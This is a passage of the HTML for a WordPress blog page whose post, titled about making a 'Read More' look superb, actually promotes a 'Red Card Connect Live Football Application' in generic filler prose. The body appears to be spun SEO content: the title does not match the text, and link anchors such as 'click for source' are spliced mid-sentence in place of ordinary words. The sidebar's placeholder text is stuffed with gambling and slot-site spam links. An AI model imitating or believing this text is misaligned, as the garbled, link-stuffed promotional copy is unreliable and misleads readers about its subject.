						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-44689 single-format-standard custom-background wp-custom-logo theme-electro vcwb woocommerce-no-js group-blog right-sidebar blog-default wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
						</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://agapelux.com/" class="header-logo-link">
					<img fetchpriority="high" src="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" alt="Agape Lux" class="img-header-logo" width="1419" height="536" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
							</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://agapelux.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-0" value="audio-speakers">Audio Speakers</option>
	<option class="level-0" value="jewelry-watches">Jewelry &amp; Watches</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="mother-kids">Mother &amp; Kids</option>
	<option class="level-0" value="computer-components">Computer Components</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="beauty-health-hair">Beauty, Health &amp; Hair</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="outdoor-fun-and-sports">Outdoor Fun And Sports</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="women">Women</option>
	<option class="level-0" value="men">Men</option>
	<option class="level-0" value="printers-ink">Printers &amp; Ink</option>
	<option class="level-0" value="pet">Pet</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://agapelux.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://agapelux.com/wishlist-2/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://agapelux.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://agapelux.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://agapelux.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://agapelux.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
							</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
				</div>
				</div>
		        </div>

        			<div class="container hidden-xl-up d-xl-none">
				<div class="mobile-header-v1 row align-items-center handheld-stick-this">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
							</div>
		</div>
		            <div class="header-logo">
                <a href="https://agapelux.com/" class="header-logo-link">
                    <img fetchpriority="high" src="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" alt="Agape Lux" class="img-header-logo" width="1419" height="536" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://agapelux.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://agapelux.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://agapelux.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://agapelux.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://agapelux.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://agapelux.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>The best way to Make Your Read More Look Superb In 5 Days</nav><div class="site-content-inner row">
				<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-44689" class="post-44689 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">The best way to Make Your Read More Look Superb In 5 Days			<span class="comments-link"><a href="https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://agapelux.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://agapelux.com/the-best-way-to-make-your-read-more-look-superb-in-5-days/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-05T08:28:42+00:00">October 5, 2023</time></a></span>
							<span class="author">
									</span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Title: Red Card Connect Live Football Application: Revolutionizing Fan Engagement in the Digital Era</p>
<p>Introduction:</p>
<p>In the modern era, technology has become an integral part of our lives, dramatically impacting various industries. Sports, in particular, have witnessed a significant transformation with the advent of digital platforms. Among these advancements, the Red Card Connect Live Football Application stands out as an innovative tool designed to enhance fan engagement during football matches. This article aims to delve into the features, benefits, and future possibilities of this cutting-edge application.</p>
<p>Features and Functionality:</p>
<p>Red Card Connect Live Football <a href="https://app.photobucket.com/search?query=Application">Application</a> offers a vast array of features to keep football enthusiasts connected and engaged in real-time. The platform provides live match updates, including live scores, minute-to-minute commentary, and instant video highlights. These features ensure that users can keep up with the action even if they are unable to attend the match physically.</p>
<p>One of the most notable features of this application is the Augmented Reality (AR) experience. By utilizing the device&#8217;s camera, fans can superimpose virtual players onto their physical surroundings, simulating an immersive experience as if they were within the stadium. This integration of AR technology into the application opens up a world of possibilities <a href="https://www.redsports.sg/2014/11/19/suzuki-cup-football-all-local-lions/">click for source</a> fan engagement, bridging the gap between the virtual and physical realms.</p>
<p>Benefits for Fans:</p>
<p>The Red Card Connect Live Football Application brings multiple benefits to the passionate fans of the game. Firstly, it provides fans with real-time access to crucial match information, ensuring nothing is missed. Whether it is checking live scores, receiving notifications about goals, or even exploring player statistics, fans can stay up-to-date on every aspect of the game.</p>
<p>Furthermore, the application enhances fan interaction by providing a platform for communication. Dedicated chat rooms and social media integration allow fans to connect with fellow supporters, share opinions, and engage in discussions throughout the match. This feature promotes a sense of community among fans, enabling them to communicate and share their passion with like-minded individuals.</p>
<p>Future Possibilities:</p>
<p>The Red Card Connect Live Football Application has immense potential for growth and evolution. Going forward, developers may explore incorporating cutting-edge technologies such as Virtual Reality (VR) to enhance the immersive experience further. Through VR, fans could potentially witness matches from the players&#8217; perspective, adding a new dimension of excitement and involvement.</p>
<p>Additionally, the application&#8217;s artificial intelligence (AI) capabilities can be harnessed to provide personalized match predictions, tailored highlights, and intuitive recommendations based on user preferences and interests. By leveraging AI algorithms, the application can offer enhanced user experiences that adapt to individual fans&#8217; preferences, creating a more tailored and engaging platform.</p>
<p>Conclusion:</p>
<p>The Red Card Connect Live Football Application represents a significant advancement in fan engagement within the realm of digital technology. With its live updates, augmented reality experience, interactive chat rooms, and social media integration, the application allows fans to immerse themselves fully in the football experience from anywhere in the world. As technology continues to evolve, the possibilities for further innovation in this field are virtually limitless. By harnessing the power of technologies such as VR and AI, we can look forward to a future where fan engagement reaches unprecedented heights.</p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://agapelux.com/author/">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo avatar-default' height='160' width='160' decoding='async'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://agapelux.com/author/"></a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://agapelux.com/three-ways-twitter-destroyed-my-stakersden-com-without-me-noticing/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Three Ways Twitter Destroyed My Stakersden.com Without Me Noticing</a></div><div class="nav-next"><a href="https://agapelux.com/incorporate-your-individuality-in-your-property-with-these-home-remodeling-suggestions/" rel="next">Incorporate Your Individuality In Your Property With These Home Remodeling Suggestions &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-way-to-make-your-read-more-look-superb-in-5-days/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://agapelux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44689' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
<aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://agapelux.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Blog</h3>			<div class="textwidget"><p>Lorem ipsum dolor sit amet, <a href="https://mybindi.com/">deposit dana</a> consectetur adipiscing elit. Sed tincidunt, erat in malesuada aliquam, est erat faucibus purus, eget viverra nulla sem vitae neque. Quisque id sodales libero <a href="https://pafibekasibarat.org/">situs slot mpo</a>.</p>
<p><a href="https://agapelux.com/jackpot-situs-judi-slot-peluang-menang-besar/">click here</a><br />
<a href="https://agapelux.com/daftar-judi-slot-online-resmi-bet-kecil-terpopuler/">read more</a><br />
<a href="https://agapelux.com/tips-pilih-situs-slot-gampang-menang-jackpot-terbesar/">check here</a><br />
<a href="https://agapelux.com/link-slot-gacor-maxwin-hari-ini-2024-terbaru/">get more info</a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-73"><a href="https://agapelux.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://agapelux.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://agapelux.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://agapelux.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://agapelux.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="electro_recent_posts_widget-1" class="widget electro_recent_posts_widget"><h3 class="widget-title">Recent Posts</h3>	<ul>
			<li>
			<a class="post-thumbnail" href="https://agapelux.com/understanding-and-obtaining-your-fb88-verification-code/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://agapelux.com/understanding-and-obtaining-your-fb88-verification-code/">Understanding and Obtaining Your FB88 Verification Code</a>
									<span class="post-date">December 19, 2025</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://agapelux.com/jun88-rong-ho-huong-dan-choi-bull-bull-tuyet-dinh-nhan-thuong-cuc-cao/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://agapelux.com/jun88-rong-ho-huong-dan-choi-bull-bull-tuyet-dinh-nhan-thuong-cuc-cao/">Jun88 Rồng Hổ: Hướng Dẫn Chơi Bull Bull Tuyệt Đỉnh Nhận Thưởng Cực Cao</a>
									<span class="post-date">December 18, 2025</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://agapelux.com/mastering-bull-bull-m88-a-comprehensive-guide-for-newcomers/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://agapelux.com/mastering-bull-bull-m88-a-comprehensive-guide-for-newcomers/">Mastering Bull Bull M88: A Comprehensive Guide for Newcomers</a>
									<span class="post-date">October 27, 2025</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://agapelux.com/unlock-w88-lotto-success-pro-tips-strategies/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://agapelux.com/unlock-w88-lotto-success-pro-tips-strategies/">Unlock W88 Lotto Success: Pro Tips &#038; Strategies</a>
									<span class="post-date">October 27, 2025</span>
							</div>
		</li>
			<li>
			<a class="post-thumbnail" href="https://agapelux.com/55639-2/"><div class="electro-img-placeholder"><img src="https://placehold.it/150x150/DDD/DDD/" alt=""><i class="fa fa-paragraph"></i></div></a>
			<div class="post-content">
				<a class ="post-name" href="https://agapelux.com/55639-2/">55639</a>
									<span class="post-date">October 27, 2025</span>
							</div>
		</li>
		</ul>
	</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Clouds</h3><div class="tagcloud"><a href="https://agapelux.com/tag/amazon-like/" class="tag-cloud-link tag-link-87 tag-link-position-1" style="font-size: 22pt;" aria-label="amazon like (10 items)">amazon like</a>
<a href="https://agapelux.com/tag/awesome/" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 22pt;" aria-label="Awesome (10 items)">Awesome</a>
<a href="https://agapelux.com/tag/bootstrap/" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 22pt;" aria-label="bootstrap (10 items)">bootstrap</a>
<a href="https://agapelux.com/tag/buy-it/" class="tag-cloud-link tag-link-90 tag-link-position-4" style="font-size: 22pt;" aria-label="buy it (10 items)">buy it</a>
<a href="https://agapelux.com/tag/can-i-teach-my-child-to-read/" class="tag-cloud-link tag-link-1067 tag-link-position-5" style="font-size: 8pt;" aria-label="can i teach my child to read (1 item)">can i teach my child to read</a>
<a href="https://agapelux.com/tag/child-learning-reading-program-reviews/" class="tag-cloud-link tag-link-1068 tag-link-position-6" style="font-size: 8pt;" aria-label="child learning reading program reviews (1 item)">child learning reading program reviews</a>
<a href="https://agapelux.com/tag/childrens-educational-reading-games/" class="tag-cloud-link tag-link-1069 tag-link-position-7" style="font-size: 8pt;" aria-label="children&#039;s educational reading games (1 item)">children&#039;s educational reading games</a>
<a href="https://agapelux.com/tag/childrens-learning-reading-books-free-download-pdf/" class="tag-cloud-link tag-link-1074 tag-link-position-8" style="font-size: 8pt;" aria-label="children&#039;s learning reading books free download pdf (1 item)">children&#039;s learning reading books free download pdf</a>
<a href="https://agapelux.com/tag/childrens-learning-reading-free-download-pdf/" class="tag-cloud-link tag-link-1075 tag-link-position-9" style="font-size: 11.405405405405pt;" aria-label="children&#039;s learning reading free download pdf (2 items)">children&#039;s learning reading free download pdf</a>
<a href="https://agapelux.com/tag/childrens-learning-reading-reviews/" class="tag-cloud-link tag-link-1076 tag-link-position-10" style="font-size: 8pt;" aria-label="children&#039;s learning reading reviews (1 item)">children&#039;s learning reading reviews</a>
<a href="https://agapelux.com/tag/childrens-learn-to-read-games/" class="tag-cloud-link tag-link-1072 tag-link-position-11" style="font-size: 8pt;" aria-label="children&#039;s learn to read games (1 item)">children&#039;s learn to read games</a>
<a href="https://agapelux.com/tag/children-learning-reading/" class="tag-cloud-link tag-link-1086 tag-link-position-12" style="font-size: 8pt;" aria-label="children learning reading (1 item)">children learning reading</a>
<a href="https://agapelux.com/tag/children-learning-reading-login/" class="tag-cloud-link tag-link-1065 tag-link-position-13" style="font-size: 8pt;" aria-label="children learning reading login (1 item)">children learning reading login</a>
<a href="https://agapelux.com/tag/clean-design/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 22pt;" aria-label="clean design (10 items)">clean design</a>
<a href="https://agapelux.com/tag/electronics/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 11.405405405405pt;" aria-label="electronics (2 items)">electronics</a>
<a href="https://agapelux.com/tag/how-can-i-help-my-kid-to-read/" class="tag-cloud-link tag-link-1066 tag-link-position-16" style="font-size: 8pt;" aria-label="how can i help my kid to read (1 item)">how can i help my kid to read</a>
<a href="https://agapelux.com/tag/how-to-get-child-to-like-reading/" class="tag-cloud-link tag-link-1073 tag-link-position-17" style="font-size: 8pt;" aria-label="how to get child to like reading (1 item)">how to get child to like reading</a>
<a href="https://agapelux.com/tag/theme/" class="tag-cloud-link tag-link-93 tag-link-position-18" style="font-size: 22pt;" aria-label="theme (10 items)">theme</a>
<a href="https://agapelux.com/tag/video-post-format/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8pt;" aria-label="video post format (1 item)">video post format</a>
<a href="https://agapelux.com/tag/what-is-a-reading-learning-disability/" class="tag-cloud-link tag-link-1071 tag-link-position-20" style="font-size: 8pt;" aria-label="what is a reading learning disability (1 item)">what is a reading learning disability</a>
<a href="https://agapelux.com/tag/what-is-childrens-learning/" class="tag-cloud-link tag-link-1070 tag-link-position-21" style="font-size: 8pt;" aria-label="what is children&#039;s learning (1 item)">what is children&#039;s learning</a>
<a href="https://agapelux.com/tag/woocommerce/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 22pt;" aria-label="woocommerce (10 items)">woocommerce</a>
<a href="https://agapelux.com/tag/wordpress/" class="tag-cloud-link tag-link-96 tag-link-position-23" style="font-size: 22pt;" aria-label="wordpress (10 items)">wordpress</a></div>
</aside></div><!-- /.sidebar-blog -->

            </div><!-- ends row full page -->
        </div><!-- end main --><div class="clearfix"></div>
<footer class="row" id="footer">
    <div id="inner-footer">

        <div class="c4">
            <p class="pagination"><a href="#masthead" title="&uarr;">Top of Page</a></p>
                <br>
                    <div class="credits">
                        <h5>Copyright &copy; 2026 <a href="" title="Agape Lux">Agape Lux</a></h5>
